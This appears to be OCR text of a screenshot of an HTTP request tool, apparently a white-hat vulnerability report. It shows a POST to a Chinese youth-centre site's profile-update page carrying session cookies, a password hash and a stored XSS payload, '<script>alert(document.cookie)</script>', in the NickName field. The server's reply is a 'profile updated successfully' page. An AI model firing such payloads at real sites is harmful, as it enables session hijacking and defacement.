 模拟请求器 白帽子-安然意境
http://www.fzqsng.net/member/update_user.asp
GET
POST
ant_stream_549a93ad510c2=1424428502/1255450285;
ASPSESSIONIDQSBRTDAD=GCAAPGBDANENBHCNLMNKKNDO;
Honor=Sex=1&Password=d41d8cd98f00b204e9800998ecf842
7e&Name=%CE%DA%D4%C6&user
%5Fid=651144&NickName=wooyun&Member=83566300;
userName=83566300; bow_stream_549a93ad510c2=13;
Hm_lvt_dcd0dfec01cdffc97dfda86ca08f4328=1424399775;
Hm_lpvt_dcd0dfec01cdffc97dfda86ca08f4328=1424399909
email=admin
%40gov.cn&Member=83566300&NickName="><script>alert
(document.cookie)</script>&user_name=%CE%DA
%D4%C6&Type=1&Grade=2&Sex=1&sf=%B8%A3%BD%A8%CA
%A1&cs=%B8%A3%D6%DD%CA%D0&xx_xz=
%D6%D0%D1%A7&xx_mc=%B8%A3%D6%DD%B5%DA%D2%BB
%D6%D0%D1%A7&xq_h=00&xx_bh=0101&rxTime=1998&NianD=
%D0%A1%D1%A7%D2%BB%C4%EA%BC
开始!
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=gb2312" />
<title>会员基本信息修改成功，五秒后自动跳转到青
少年宫首页</title>
<meta http-equiv="refresh"
content="3;url=../qsng/index.asp">
</head>
<body>
<table width="950" border="0" align="center"
cellpadding="0" cellspacing="0">
<tr>
<td height="70"><img src="Password/Images/请
少年宫.png" width="206" height="42" /></td>
</tr>